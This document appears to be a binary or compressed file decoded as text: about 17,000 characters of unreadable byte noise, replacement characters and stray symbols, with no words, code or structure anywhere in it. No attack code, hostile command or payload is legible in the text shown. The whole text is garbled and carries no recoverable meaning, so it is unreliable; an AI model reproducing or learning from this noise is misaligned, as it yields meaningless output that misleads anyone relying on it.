	@�>K*2��g�\��9h8��C	H(^o��(���]��4�ф����K�u�Z�T�g�b�D��5���*�h�1k����TU��7���/�4�Q晷�u�`��[������CB�s՜��5�ç�p+O�9���֡a�ր�@f�����C�_b�"�	 �B; Ԋn�؏5v��	�QG!�^��K�����g�{b��I����\+����Ȕ��]������B�O�R�T݂��B�cuY}�8�]t9,�q��P3 ׈�?�V�Pk��D E ��O�A��%�[��K�`�y(Bŕ�$;#t��&EQ�	@�$	�衕OE&Yh@�BR�"���L H@�tc�q ,�$JP�ՔlPU�n�J-�V@�#���`�4"�.�a=ȃԞ�E��ءG��"���eq0�Q�dZv�I�NF��@|���s5�վh6�����ڬ$E��Y�*���9��a+�;PT���iަ~����F�V@�	 ��Y�(&��idj��P� / �a� |��	��YP,�TY�:=�C�?rCt(���D� ����׺�iY�*DA�%�@Ġ��/���cv"�D
-�� %���,r�,�L��W����@���o�1�Y\Z½�[ct��{i��M�*�f�:��X�F+��Vmc&�P�������͊�X`�|X���۵sV�����b+U�J��Y��&��WT{�Y͟qW��a�j	���c�_j����!�#�k�F�2�͠}��EQ�q�"�������jG��9}=�zW,Z�*�f��ƀ����$T��8�4O�cu�SW��쁊�6�Tр8�_V� �Ta��	�v@9ƌ�D�+�C�U���Eoka��7L�Q�APB���@�@����A+)s�"q!�b��:�t.��Tً?�&��-ckYF��7"t@=,��\�@�X;.WQ1�*{J����eE�@�$�R��Ž�=�MY��1�O�r"�A�D�ꆈ~'�����-p��$_�M8�^3���H�/X>]�h6�ه�8��U��S�PTl����Ь��c� ��W��m($J	 �H%�G�d�2=���{j���X(ˢ	�	Y��:?���ʁe@��b�1��}y�,�G���T@.e���d����Ũ�<�zP�7&��Š �/�@@�:��&�B�D,�[ �eu�x�gzC��O5�Z^�g�o�Pѿ����]88���ڶ�j�R�Uˡ�Q�rŴ�Q��Qx�i��IE�B�(
�j�%���uX�re����T]R�)��aU��SBf���WY�iϒ��(�-��y�34;6�ڥ}��B$hGd�@zN^e]I�A��ࢳr<E���W3����R<W�����Ҹ�dЯ�Th�"�q��({aZ!�/�R�d���?���Vi�x�
(rtQ ~ETg���� ���P H��Fm��2�|UZT��/ka�� HPB�܎Ȕ-�2Odj^h�,���D�7�Θ_e,:kGL����*okl����S��:)N�e��@Cl�!s	<��l�B��K�@H�1A*~�VTP:�Z M�;B��{ V@���_�G�*���E�f!�ٹP��"�:"߉DvD~3���T�H��O�(�P� �K��*�4Pl��P$���3�
�A��ANOh�5Q5`��� L���i�mD�N�J	���$�dG�d �[��]J� &]K-�	���2��C,,��m�|�Ǣ��a@��D�CB�$h
�m썐*Pb��*m��'P������@��l�Lp�Tv�P3�@l��C��������;�GJ���f������={t���3஥Y����Wb�+E��Te�̜u��ʵ���ͤ�F#�w���q�nR*G������_Ϛ]M ����ɫO���W��O��mP��Ai�gګy-���&�~h�j�o� �E��#XGdJ�/���{^��h��r�F/����w�{��G۟5��|n��c'eU���*�Ol��U��*�t˟ٛ)ߤ�G�B�rE�%��)�M��N�!�6@�"PC�A.Ho��:�������E�l#2@�$	@�"�����h�GdQ1���w�m�(:(X�Kh�F�7'"|����et#�k�
�e�Z�^ZPbv���94̩�N����0�`�f��D�z���U\�	(A�l�%O�(���8sW���h�Vk
$
��_�G�*���E�f!�ٹ@���^Ɨٔ)E�PQ���]G�Q��^I?h��5���9Z����A�I�-L�w
�-܀[;�� 4A03ƈ+��+�rTj �쁈A0"?� ($��JKt�/�P�ʌ�{�
��l�)BQ�R�n��(�� �!�,�͐,�P"���)@J�@��,��@@^���ŭ��~~��y�w���6FI�"@+ {(�H���%Tv"6@�	�@U��G{w�z�}��������N�֒/t+�|ط�d��P	M��[�Y�v�沭0��[�YV��I�Tm:X��9JU#=�����K��.���F��[^m��UW�� ĭ����7��F+�[�;h���3dk�o� �E��#XE�H/evyvЗ�(�ܗv�W3����b^؎W^?+��j+�-DU\�(�]Q`��ߊ4&R���s��:]ZVy��w[Un�BN6+U�E��U2�J��:s� PTCLl��A �h�7e�h3+�U�J�]���hft	@�+�W@��\ EȝY@�m�.��s�ØDetل8nt]�ye"�Nvm�[k�͞[_�Q�Zx��l��QЧUKv�mTI�i}���s4��7���� ��p��m��Fʋ�]�@J^�(/�r��7$JMTX@P#�r�cd���(��U�h����C�I�c�Uj^��˱��U8��{�l��F���y�Y�6��p� �k�m�R6i=�Q@(I�7Zx��?K�������?$� �:�@H� (�%���6@�I�)/��F���/UB�� �n�Z��\�Kt7@\�$B	���PC%��F�@9#��� ʰ�$��D�Z�yO��(d�)J�n�F�(*A+"�B�����]&;" w/%J"�pn�.�@Wd������1�/�J歴����}�ob#�(}��
.~D|V��]�F�VaH���|�|�U�꫏W�]R!w�w�Q}�+��w�#EH��|T����<�7"��Pv�������
�gB�a�sZOU(��� ������Hӿ����I_f� �	Z� �5�Q+T|����Bof��r\E�n�+������1/m�^G+���+�-S&�U~��QO$�6i�VJ�>Ѫ�J���dx-��Ջ:n�;.\��=�u�Z�H�#�P�vY����� PP4��"PB� ��3�
���T�1vUYf�+��@��  V@��Y�H(,@Z-m
�-:Z�%��a�[�����H��ц`��i�BCl�Y�PB��|J���.����{k.�����l9�2�鼬鴶��g�/iY��; %-��*d9�NP�������T]"�A��K3��T"��XТ��r 
.ӑ4y{�
x�,h^�ot�J+I��f���S��S����H�k����ƽ7�jMP&�k@��((���W�gy��{�K��#� 7�PI#��d���
B	��Ԣ�%a�џ��

��PO.�&��Uo�a�]�#�u �j�kX |�!@&EO/z�E }��y,7A�-t �������r�h��6��)2Z�E�*TF�E	Y@VW\����j1 �P���*Աf��\�ӌ��C�z���1{�]7��]"p�ZG>u���nm��^���\���^>���%f�R/j�O��(�+V�B?h�-�?@�%��VttZ��\��i�e*��*���+F�1�@���g���d�7kt��t@�>в�7��$�b$Y �5"�Y�:�vyvД�������w}�3�������#�����Xl����8TPH�(�a*�5�*����l�azf��+��������A�"������t���(A�ϒ	K�o�
5��%�!J����3#�	�	A ��$	@�$v@X�n�L:V� .��-y+�d�}�r��)�סį`�b�ex�Kt�p"�N���Y��
4�'մ�[���VZXI#UK�lr�`VT3�!�氭�:�A��*�,�(p��^�)OWEeu���ޥ
O:�j��d�3�d�yUj����?�"�* *abQ0i}��4��!O�������������5EԪ���H9*�h�5a�M��Z�g5p��@=�V�r�+l���-p�;JP;�%r@ { E�@��me*e	C1@��d��$4�U���L�Yh����8�`�����(�Xd}�EKD�y*��6l�
W�E���+J��t���U�ݕ�	��@�he��@�H�$da��n��Z�CK)d�(H���$EQ�T�T�P� �B D���*Աe��\�?�� ���N���w���d���U�6ʹWT#��^�l�VW��t����f�(���W��X������U�{�X�o���v�X|T���X��y*��U��?YU��Ƕ`�o?���� -A[�R����o�"� #r�:$�d��y�vs�����VnW���;�qs;�a����������Xl�nu)%F�͊���
�J�&���tY�Ƴg�f�t��jZ6@�B'dQW�C���8� �CPD ��@�!���l�AJ����b7+���̎�$
�t@�$	@Ĩ��Vls�m�B�|\�e��4W�E�JΨ�g�l�Z�-{.x��fֆ)@��>k\dG�B|Y��a4����0���,�� �[�� ��,��0�P��7�.���\�WDsu�S��@���L�81�/\|5� U�^)h&	��-�rݧ�++뵚��t�����m�T
S�Ы���`���y*,�@����"�-����8�c��ENf�%(�ڽ):"G��	Dz�1�����O���;nP��X�� �kG]�jF�/�jA@��@�
���d���Yh.AH(+�l�򩐔���M�+� ��t($�\��ie� Y R@v�i:�H�mk(�E�v��&��H���QR~��+5�� 9"�1��/���*�Ge**��� ��ڨ Z�@0B[@�A���d�[5F�(����u�A�%@)) "�>J�f+�"�v
DF��V�i��>k��׀n���?V�t~�WI�N�We�;m�EvA^J�[��);��eҤb�y[�jă�ʚ��R/keK6�w�%��+�:��}�E?깫�]n�L�T�����a��#e�Eo4���=}�����F��@�dB�/���{_�٨���{7�..gw̱F� w������6Y7:$��%���n�����Z��4f֜��=�?������X�(�D	;"z��]�9w@�� 3VcL�1".�
d<�
u��P(;U��΁�+ V@��@�@`o�?r����d�6�%y�-1�4^�����/k�,���.�-��\��&�bc8��l�R0�>�y�Xs�@���L+�2��4�����5��S����E�Sp&n�YQ'զa������C���WLD'x�l6�‘?�Y�USFo� ����Q?�� �!8R��0�"���k���vM�0��G����{>'YM4D���y�?��I��~%=oV����s��pָ�i�n�,�;Y�3Ƒqe!s� =��-�r<7��Viw���,��d��=�+*��2���Gn��,E� �%�)c6���D���ٞJAe�Gy �K�T@��2�4��Vŵ��� T�i����]B�ؿ�'Zz��A�I욂�B�&��'���H*����@Q����H�e���D��\{ {_�D��V�D%dH���Db�fʪb(�a�-zXhD�ƎeR�b8�͋�f�"`�e��;o&���a�X ��y�(ڿ��C���%ڊoeʑY̲���-d"�WN��H��##��X��TA�B�B�: h�"H��.��-$6��ܠ�����)!yZ2*,jO�s:�����?N�Tg���,\+��!Y�/�;gO�>j�b��TL�[���ʸ��[�f�ά�+4U����xۡ���M�.]�\��U*�#&���T��tz�7��?�����	g/�|�b�B��f�a�U�;h�؏%����O�+����u^g�|��^?#���P,��$ċ x���j-G�o���zo������/d�rY��մ�5LY�vD"� ⋳θ�ۡ����iY����A P8:�U6�[�S�=U@8ɩiV�3:� H�!Ƞ�@�;c2�)�n���hc�J٘s�1� )N���%�Y4ol�&�bN��״(UbL��|�X7q6��9�����$a�M<�H21��!��U�f����wE�M4D���q���M��d�mx?~��mď�>'�0ɼt�(���e$px�v �%UT�?JG�ګ��b�8��i&�,9� ����Ѝ����(��L���ȷ��M�RWX*�IӼK���U�Iи_�aU!�N��ea�*4���?@��N�CMS3i��p�F��;<wlo�}�c��J�/�������L������G}�_���]�7��GrUEE� t	�t���#�����!jVy(BR����
�JG�ٔ
+e
&?c��(���4{��gn����� %��wo��5�Q�JEӣQ�VI�Y��䂼����6� �$�G۠��)�R� r?� ��j�[��P�`h�)j�77Pdh�Y���@3B�3�Lf�*��hPXc-�U�8��*ޖ�e��?+���]����d@n`Wx��*�?Tee������殠T�Մ\���m�����$����#� �K�%� �+҃=�� 9;e\�Z�
DʴeUT�����Vwo೧㡟�L]�WI`f���u�Y�nj&]3����j������(����ibͺ�V]V�ڬ��E�W��K�\�M��k\�P��W�c&��|�M��4��[���hYh�����4��F�>�_f�"( �:$��Fk4��ʺgm'�%���d�"���\7������9c������r���e���Ǥ�[&���R�����S�+���m�5��=P�[���� ���#DA�th8ܠ��臚���ܳHp���l(ft	@����A"a|�+Lv��iQҴ�q�-�����5l!��ഓu�6j�&k)ҷ=za�:�ĝ-u3%q��%�/� V������������
�*�!��I5�7 �~kH���ا�X�fmf#)l����y_{)ZX�$�c�`��w".S^���镏���k�+��y�q��*��E��hv�[�4�~
��܀�
�}�f{F�~
�&[�24v���X�x�Z�f!��@������؇|
�jy5�<VZ9�+%� ��,Zc��>���2>2�9k�:I<�r�Z�����g��tS�� �mm-޳�\���^�y,�� C����;>�w�V]��Mi[�t��;�!�>J%�G��R���Ԡ mG9�%6��h��2���J���J�r8�hy�զ�mV��D�2�iE�PA�AZ_������@{hP �r��aI�H�H�Ð��(
&Hl��@( �F�S[hR�c좋P2��d�8�q���Z���������b4X�	 y-�wrAh��4J���i%e%m�y+����Ы E�k#��`�$&�P�����;(p�e�Pn�T@���G���*Բj�r��\�I�Y^խ��<kE����U���oB�38h�fM�Ӓ������UL�ғ>r�[�j�=R���C�O��y�r�~K�6)G^�X��\� ϹJ��Ul��m�҅��g��k��0�-��$����K��bPD#xGdJ���K�ī�~�EQ�q��\|�>�g���~+����qt�,�t�*R$������m�kz�JA� O��f�Z�rd��.JZ�:vD �~�]FO޴��� �*�D���VEȨEF��|�]�N�ĵd��x%`!Y�d
� ��o!��8�Kt�KO�X+I�L���hl�tϢ�x��C����ssV2?n�h��lL[�1�Jm���mW��c��I�aUJ��&R� ~�ʷ���1H�:��y{��n|M�E-�sr���w��;ey(b����xh�ŉ�Ů��FQYv�ܲ��SM�Zde�8��J���Y��v��~�!kez�`��T��Z��q�P�qRF���V�%Q� 'r�[�+&�����.fw�d���oK�7�J�ѯE\]%M!KN���~`��2�N�y4��ї�9�c,P:�\>���
��>��	�oϞ:tc����L����P曂<��Y�D (@�@��f1ڏ⮢����J��-�;�z^ڈ����2����>j1!z9�~�J�t�zW����~��[��Ch.���Z�]���]X�{(�����i�NP��?� L?jz8�� �/�*��
	F,PX��Z�Х�G ��A+h�`)j���04R���;}\�=��iۯ����i�U@��p�ŌZ�M�#�� #�n� &�+XoH8�<�+U�nB�0$
��,���[Uq^A�@�umࡗ�;��#m	ܔ����DW\�)�H�	ܼtX�;EB�I�ʼw�Z��UjY5��@\�ӄV�u�����4H��|��o���23���Ƕd�B��+*]��ߜ��(�}U馕����Uo��/%���h�ʺq����k�5��U����=Vf��Op����0���Y�7�QAڤ}�Wپ3�46F��B!�R��*�D�5G/�:D� "���u�zy�,i�������4,]G��tu@h����n:��;M�[��!��y'��D�W5�wM����X�h (��uF�+<���d��A�6@�;"t^����!�)�vMa�P,� H�"F>h,B�0�mZAp�ٯ�+E�$+ކ^-U��K�������:�uE��ϕ�����x{�0j��J�8�s��{�{Չ����7�#x���j�t4��i �ZrVK���2.X[���"�e�Q��,v�+I���=��]_h�V@�,E�%��m��7�g�uK��?��p��`�;��I�ӊW�Fj�@>+Y�� L�V�k�ZYU!�#u�� l찪j.g�{�O=����K|F�cq^]�#��˿��i�m�uiٽ�_��^���� ��?���8&�16��m��nB�뗗Z����O����Ԡ}=�^f�-˔�ӑ�\�v�颔H5���	}�4a�����u`���*,R��#H:����Q�BV����Kʪ}����ҕg�w�,�q=ԍZ/fς,��JՕFS�r���9���N�@ǒ��(,���T#�CǡA`�A]�YlQ� @.~� �͐H�L
A��*qG�蕦6���!r�J���4 U��U����4!� ݸD�6Vc�� $��e*��o���(�(�J�(;#%W���)7��(��$B6����m��F�"� �$�t� �Q ��
�9E�� D�SU�ݿ����V��UkGBO�;��H�]�+��
�3�A�Q���WU���m�>t�2��-�.*���b�x���-�=�5�>q��IV�����6����3jT0����
�^��?�9���K��m��H�-}���B�o�1DTB3��]��U\��F� %����y�,oRl��I6�8�f����B; <>���MUF�v��Zr��M���2s�r�(���Y51"��ȑ� �]�Λܓ� �@�1:"E�jB�X~(�:��ʴ���X@�A :� -9�[2�n5i���*���[ے�,J��u����d����~:��w�ؘ^�� �m2���������2�������Dא��]ʾ�q�� ��\�w�E*�$�9���z������v�WkO(��\�F��ͮ{%a���7�.� �h��e{]a��7^8��Bǜ���3l��9�J��5UNKf�7:�m��5�9�>\V{�'�CrF�?�FW
�WL�]�����5(���^]���қ�`�ۚ3���Kͭ���� �����mVYgZ�� Oc�M�8d)q���Ҵ��[~�\��;j�9��~�����Y-��7�C��!KKɈPV��R�����gt/��	n���V�כ��m�>�Ŋa�U@�=�4�vJ��Zj��(�� plT�l�[���T�р|�<�V)m��HG�� ,������[������?���'��T�W���\k=�ѫ����:d��<{��pP,���
kz�Ah�Q�J$p4D+I�@U�bd��	�QL��ݮ�_il�K�.�4 ( M楪v�P	�H4M�
��QXPZ�=w�-�� ��V����3�����!��� ��DP�(�=݀�JV�ᝲ�g�u
�Vr��* \6Z8m��N䡐� ��g�Km}��c��.K@�h�B��A#��>K}����'l����lF�����Y5�N�"��\���\�WDG�3�6A�]�殥�����R3j;NT[�*�r�)7۹V"{Z�XkeH���Y�U�lRD5��*i��{!fUI�)���)��t�C#�69m��0�-�$g?5#��o�"�âLQf=/h���|vR�渇ټ���ۊ�y�*-T5�r]W���;u���HG�ǲ�	�A��y�Z���[��&m�Yv��w+ƶ�'d]#�
��i<������($6E���Na�>��ҝi�9,�����	Z@0:�t4+e���<��X��7�Y���.u���K{��?J�H�a�0��"L�v�ď�����I��J��$7�I�Z�J�̩k���Y�X����KI�媲1��[�*	m�<��������[�r��4�9�8�f`=O1�(�H��� a�U�MM�T3��q�'��֞�ܦ嵦:駆��#��}͟O%���ݧ�B���8?��\a��|/~�aU�'�'�/-��9�m��z'a�4�����>2l�p���X�(�R������B�r�P��}W�����[�j��/N3�#[�h��n�"��s{E�� ��M��%��6˽�W^���^D�D���	:�V���UY��:]j��ۼ7��=lR��D�X�\ٽ<�c���9�'�QBʫdt���_�S�\|�t��猎��B��$���d��I?X`��\H�H�]ťpy[�ӳ��������G�-e1t4��sN�H?+���ஜ���L�,{|rf��
�Y .h
��R�L�Yשh�5Q���e�����n��V�=o�N~L�?d���_ͥ�O�T&<���?�gZ�W��\�$5>h4�}�h��r���<jV��G��Ѐ�b����Q6sFZ��6
�$y"DDY0I��'$O�@F ��@����P^�p��m�*M
"�^�)Xn�"粐� *,�
�Bp����y�*�U*�X� %`)F��Yf�(U]��@Geu
�*4B�" Dh�)
����]�K�j �w�X@���7�Z��� ,UjY�ӵs�V!J;Jn�B1����/M�3)9+�g�v�UX*Z�&[���Ƌ5JT@�s�i�֤�Q�Z�j,�
�*��*�z̟��׎�f|8����[kl3���<V�w�Y��E
G���bPD#xtI�"�vFc�jl�_M��Uw\�[��\|�n�*��k���c��p�E����_d#�m�J
���Z!�>i�
ߌ+*n�Ye��X,#Ƞ�$]P#�
�~���/��9@E�Ȳ<�*�G�~(��[��ȝ�J{*[ tt� 7�	�N�]��u�/���J��/o�i���(g�if������Dc��="KI,�������-gK���+H��e��j|����|�oy��af���L�/Z{K��1�P9��+���QG�::����h}$�u*G�'�����[��:\.�:��MSO�� �t2�.~��ß+�2���M21 ���}F�Z��3͐s���%� L��X5�L0��⑋ˇ�>M�6��Iw�M2�&�lU�����$o�yI�ϘW�m�M.����}[#��$���b�3�ߪ�Og����L�����~�p�}���)$	cK��� �9u]�"�o���W���U,؋\"�9��-��o�h^��l����6ľ��q�GFC\di1��Z���_��S_�|S8���'�*��V�"��p󵗥��1˷����Ƽ������,���b��r�saǺ�_G�6;�RC�Uc�����v+���^���}5MW�`���u$б� |Y^Z9\i��������8���E3^�T�ٴ9�p��~L7\~��,�]���h`��0���'É-c�+����K�>��>9_=�o����3я�,�pzz�75t���GK��A��v+,��1������uD��A�*��_����#���E�^ü�W���ٔ��"B�����V�G�V��ͤR�%"6q���ރF�|�|�i�H �ʸ��k=o� T|�\��u(�C\#??z
Ol�3�J�D`E1Y+3M���D���H�nP� #B1�Ե[�;X�q6�
�6UJ�Uaj�� �"�tJrTX[�WT%FA<^�b7����N�\�+�e��DF��2l��p� 6E �t��JQ(A�R"6ZB�!����Z��{�{.��,�ì�]��l�sU�d�{v�wW�3j
�]��F)c�8m�j�7����
ե�B�RV9'��7����ߜ5��nfYE�J�����vӶ�/d*3jS���TYV��TEc.����jxm�q��t7v���A-�4n��F��}���#D6F��EG�3������wQTs�C��W/$�uqv��_�G�y\�����@;��D��=�F=)zv��m�C��a�͛e�]�*�b; �E�B�AJ]1
_)?�4��(Ƞ��G�ER�؟0�"�W{��a���.�"���$"�{]9m���SDB ꬠ5۹\�_�����?���78��|m���8ռ�l����b� M�4�]V�Z�!�J&�5�c���k���g��8!<��*!vW4����t���]N���k�Ng�;M�N� �yw��t\u��F�a�C4t��ʋ*�pC%n�=��w6��b
z�
���>Fܖ���w}���� �su3�nw��"��KS᫃���N� z�c�9e�����J.��¢��^���m�9�ޔ�і&)[,:�s7#� ���Z)q�cA��`�_��Zw���SKc,z	zG��XȦt�c,ٙv�����l���2�=��=%
K��1����8�}�nz7s�OW|s���w�c��]�r�D� t����x��a7�w��3��a誑��A^��F�߂��^ܙ||q��ޏ��0wz�л8m��,-�g�{�����KD�'���I# %����--�~���J���Y�c�gq��)�&�R�a�7�e�,&L�|�<EǾ���/�<�|�� ��ɿב��,c����,��u,�ڵ�WN|rΞv�K������Lន!����a��Z��5� j2w�%�gǪ�0��o�c����l$gB��3��}���}Ш���nA^�G �(���
�X��y}P=3��1U^��U��F�;��a��o�1�B>Ҹb�Y����U�4䀣m����+1E���@��t�7R�+m�+3� �"�cd"E��w"±��j��TZ�j���U��@&��Ģ-�)Q� ��"�p�P_� d��Eu2���C4N�� �Hv� �E����i5�MT#� ��h�H:(;+��Y�;�V`.=e"/�h+��7U�eW{F�8��6��֎�܌R�40?j�5s.��h�Ȅ*t*�� E�QVg4Z�����4�����g������#�g���H5;�^�Ճp���h�Z�O�);eԅ��Ï�����sg}�O����sA;��$��|dl���&(��FcSn<���>�EU�c���ϛ������O��^�Je��$I�	��+��'�4�͏��1����Y������#�%0��@;��0����� ���D; ��G�EJ��
���B��j[uT.�6@��vA^Sa��*C]e��� �n��E��� �3�岎c�\(�:����7:�AL�/�
��S�O+�&I]#�ԛ���:C��l�� I�V�j0ε8u�����Z y�.ݧ�Ye��z>,���_h�̞6�����l�t�}�o��ás��"���w2��� ӯ~Z��P�=!��Zv�лF�Fb����x�R�並	�;
4��b�|�P������rnK��ۓ�맓::�j�EL��&A�ᛚ��c�]F�4��:�2�76���UMn��&�UGP[N�JE�o�v��[ƞsm�/�p9����(���_.�\�4�;���z9��a��m�f�h���ޞ�8~���(��<�} cg���N�p���|r0�ۛ~~^���������Ը�3��{=+�`��]��.�vO �n��>��Ui4�b�eU3^n/`��o%2��^�蠉���luSr�y��2x�c����c���i � �������/��S\o�� �Y��W��$�J�<v�[&=W�bՔ������O��8s\��n7Ò��?���F����'l|C-��
��f�ͫ�ώ����>�����t=�+6�8�� in�E,�؇ٳ�B7�*� ���{7 �>��T��T���o0��Ğ�Ti{P��r#G��ךJ!��/���F-IVIK���?p���OA04R#-lV�(���"Q;VӡX��hh���Ȅ�@�۪3r��E�Z� ��U3��4 ����QB@� "mܔ ;h	ܐۚ
��K;�H�V�@W��D���aܐ^�+\C�l�C���A�@����] �Xj��hC�#��A�B�Ab�F��Բ�$b��ӏj�lT4oӋ`���!�i)�WN]7�FdJ
5Z�E� ���*��ϊ�y�V���7-U�$.૵����T֕?%�@��B��B�3�mF�U����|V���ϣ��>kebW���{ �,��|dl���&(��3�����i�f��sx�bO%ϛ����q�n��r����P��{��;"�m��b�v�]4��p��k5��2�eNk����Q)���`�+�m�?i��UZ��l��$4�#}R�Zgy�V�j�x�Y��B�Pҡ��(��� � ��]ʙ%���u�쮢\�cң��6�\�������_��uN2�+�2�i���s�u.��2�:�'m~	`(��eZb�0*��*ǖ��l��;���?���p�409Lq����fk��'RG�'~�[�OF�ġ��8[�0ب���v�\��>�N�V�ܭϹi�^=��yV�/��lya�n�{��a�p<]A&)�E�`�2Z��;٭˻υ�[a<������ǕA���������䱍�/�C﯐����#�˓,��H��n�&��ocz@,^l��o��e?G�������a4!�A�>K���iӬè��:���U�x��ތuvo�V.+�CX�2H[#OxT��c�;����t��۹��+�^粊QOc nf�=�6�7Tb0�::S�9]$�����ܴ>"����\1�U�3>I�Ĥu@�MNrn�J�O��2�O���\ynO2��/�NDw/Q��mH� p�0�
�+-���X�o�pW�T>����H�aՎ��~Sn�<�/�?��������Ç��KĐ7�cQP>�G�B���ץ�$��x��5����m�P�g��'?�r�����AbS�g�Sv���7+Uc�+~u'�Vm#:�|��H��bg��R��3��콂���J�'d����AT��ފ�KS�j��4��"afj�yЌ������'��46@V6���0P[h�Af>h,3�Z���u(6@�$;����BAk(�J�9]�" [E���( �R �����mB��@1���vA�憌v��
�w�wi8) ~�y�e�Y��իNM�O`J�k[Ԃ�.��\�����\˧B�D�
�����w�4g�
��U��O��srv���ӻ�CE�1�ܬ�B�����P����HΨԋ!J�ڶ2{�F9���i#�֨I�Xv�H>�+�: q�7�D��*��tݵu����No�?Ȯ~N�\o.�~p��W��}3��˕҇%t�},KlU�S;F]4��0�[F�'�YՕ5�����:�{-�,�?�(��n� ����!YP�JTT�meT�r(��wy��~����f�h��
M�@�@�D�b~*��+�E�}'Wfc�<�uc7w���ҭ��?-q��M�Mik�i��67�]���G6�:*���V�9r��Ӂ�A�� ���+�gZz8lE�ΈK�^۴�r�qь�M�7_A��.+D��k4�?ӿ�izg��W��O4ŵ�;Zy��Y�{��X���Gx��f|`;[\w�+ɥ�V#�<������9�������xG������$�&.@0��z��8�qrqy�mn���~"���ۅ��t�N�]PG<�_�tϛ^���1�X�|
���"gG@+��������jt�() ʳkn�ud-h�Ws۶���X�Q��3�X��l��*h��<B�� �|n�"���-�%��v�����+K�]t�k�H>���nR�4`��sv�nL��~G��xq���>*��t3���e��9}<������]2L�P�c�Vx-;�����_v�F�ܵY�üE]�؍.!��>�����K���sN9���-W����IjoH�T�v.���bha���8��D�m�m����q��c�������K�:s�5���e�i7@����!�P*^ʔ[��;.�SzD�󊯜��,ڨU�)<���ą��A�C��!_�����`3��С��^��.A���iԨd+B*�����Un�h�ű���$B`h�@h�����"V�Me�Yb�#Qm�n�PXhA5!!@��)@'o�$-�(_A�\��\�El��F��,�p� nH�H�@���;Hed"6
B@�h��@1���vA�(+7�;���u���^H�@ͭ,��\U%�����Џ�W)V��Õ�A�	�Gd�=�����F��?m:կO��.l�Ք���F�T�+(�%U�%��5Z}���ϟp�EF�Z�{�tc�,�A��V��#$v�PM�K�g ��âLQf-0�y�t5�QUsx�ry.~G_o-�>p��G���g_K�6��v��V�<��1�P��+lA�������M(���-c̛b������(X��˒�R+��PmYGݝ��B��w�h�����ǚ��T��6RO`� 0�^�ٵfc�4��(^�Y�y)$Р�
� �r�@� �@�#�
x��1�5�{�Uޒ����ç�<N�1̨�75��;��⻸���Vm�5=���ߎ�ӏ9����*�?6Pt7U�/�ow�FR�0�޸q\�{wc���F.%����:z�Ɲ<gQ�^6>{��,��7_E4X�Me\q�\t��m�y��ﶒG��nIN��G9@%������`�?SD���껵����Up=<��so �\۔�i|q��m�`�n����Y\�k&�1R��w��5�)�n�v�KCo$f��Ң�*�+�EK6�E��\׿kL���c�	*\[c�����%[�jVz�_�/�~���i���|��e��9�t���ϣ��MQWO���c�B�x�^���[�"�����4�dj�,3����L��. {���m�r�uw�x��$���ȅ=����8t���L�+�4N��L��v���P��3��V��<b��S05�b��Fr�F�!��ϋ]:��}��^���&�mE]6#NZ�R���n�,�Ѷ�%S*�]���v��j�����%A���iu��
�PY�'1���o��U��|1_Je���;߬��&SNz����is
�5��q�#6��,ա��� QsW��%s��#Z�~��a��Kd���ܢ�I�؉I�@��6E�p�&(%��������j��cdJ�7E��M�Z��(h@[h�d� 6�@�� �� �����Z�5�h����H���\�C�A�@�@!���! ��^�Vo�
�;�H�����_�˞��NM���Ï�+���+!с���l�P�ܪ-ƦE�������hTۏ%���:�*�H�F>H�EIJ
����O�y� ы��H~Q��ZN�hԤF *���>	�a�7�D��*!�M�WO�L�5���u�O%��������� ��G���8蹶�?��<��$H�|o�
�t҃��Z��6�Uek��`��P�7�U\1e`��*U��(?�w�UU�E+-;JAE�
�(AT|���@g�3á��ւ�{>e='�t�Don�I��Ut�� P:vA^q�e:����?J�s�z��i��ȝn�-9[㡍��+����g���J��}���S�����%����s��ztt\MQ[M0.%�5�n{�9c�m1��ٸ�3j+����+��_��=�*�����孖:ru�^s�b�a[�?��p�ρ�0��t��pͭ��;���>���w�{t��6H�s\��9m��*�P�ͦ-���*jD[�G�#�U�hݘ������}��eZ ���H�.�X�b����X�cikv���Y���1��MZGyY\wӢ]�-�1SDop\K����ۆ�,�� L���q޺��N<��(z0����q�#��Ѳ��y/U�����)t�c�ݴ �������D�9�!�VںZ����AiZysOţbf�g�~�bY�M��{�����s�ca�4��s����}��,�r�:��6�����)1I���F�n|�w���{zE'Җj��e3T��j����\Fư�=����Y�(��i�+Ldes�^������=��Rn2�3���pvUN�KS��T_�k����U�����KĚ�xYex�\y���>��ڡOP��Ȟk�,,uc�*�����Ղ���x����+~vU*߄6H��Wd3�B]%C��q�"������&	3RP��;Zo$b%f1�,;tR&��FEcd��H0: W@�@�܊�nZC��䊄픠KP#�9 	�!�۠�� �P"T���! N�˄�rT^���?*�ì�n�wH�6�Y�\��8�JmUW�t^�3�*�QWC�g�(���AB�\�E����)����kӎ��`(U��\��ҷ@��+��y)BN"���\��ܑ'������k�a��:�'��[+�~h�������>�A�7�D���j}����>�Ef����ry����y�7폚�^�L�hn�krX�Т����v�!B��V�7Z�k:m��ʼʪ���5g�R��i��ڥa�UwJ�r��V����ee�<�&�-һN�J'�]�*T[�
�l{B��{�f�o��<�r�f��<� ��$�Ptd!�M�
^�E���������6�SL3;g��9�����w-1�U��I�Q��rMn43�4n#V_���#���9ӗ<v��,.a�k�]����n�)�oIH:V���e���S�.�@�G�p�u�S�a����^��ǎ���$�-��{���2��:��ĝ3	�ͻ��p �������Խpei�������0R��7=��E�ܒ��fX�1z���>��q���b�m_T\��^�oE�6�h�'�
v �ֱ*�,�_�ìs��fս�M4��I(%�Գe����-�4�����kl�8n��y��豱�ab�B�qu�K<����#h:�@cH�(�����ELs|k����TD/,��Ú���}-�}�:0�Y(9"�����ܜ�X��^�����q���������I2�� �`7.Z<Z�~'+a��j����ە3-��{}��C�N-�)+8���r����K!; 9y�ϝ_?o�>��3���Z6�X�`gɰm�y��o��Qв ʝm�Y���ѵ��,�B���edE�7$��8�����C��s<O����4���I�X\���	�\3�xp�~���CI������1�Y�ϲ2.��{>�E���2S��ەV� �@h���oB��B}en�D���Tޛ��T�h���ۺ�B@ 3ǥ�q�PM��(�)k}
-{#/!m��0P+�J$>H�H�op4N�n��Ju�	76V� �Ww% `�$�6��B��!T.��w�>���}�NK;4�� �"�tA����i��SS@`�P�	L-)@#�@7�B�����|�6N�5��
��2o��$R�#�j��!AB�j��}+���2k\±��5�N:�Y�J�~��\ZS`��vH$�,�1�ȕ��!����W�_ŉ���eo�¥#rA0�첾��A���q�7�P@dtH������ǒ�������W?#����1�l��I�����s�P���<��A��i&�
�tу��hƳ�ت��̪����#B�W\�;��mҝw�(�����Q�����l��G�@�ȩ��C��3�U+=���QʯO%�D
